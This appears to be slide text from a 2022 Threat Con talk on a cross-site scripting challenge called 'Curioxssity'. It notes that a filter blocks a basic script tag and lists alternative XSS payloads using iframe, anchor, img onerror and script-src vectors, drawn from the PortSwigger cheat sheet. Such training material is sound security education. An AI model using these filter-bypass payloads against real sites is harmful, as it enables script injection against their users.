 Curioxssity
Case 0
Case 1
https://threatcon.io/curioxssity#case1
It blocks <script>alert(0)</script> payload
Use a different payload
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
<iframe src=1 onmouseover=alert(0)>
<a href=javascript:alert(0)>
<img src=meme.gif onerror=prompt(0);//>
<script src=javascript:alert(0)>
THREAT CON
2022
THREAT CON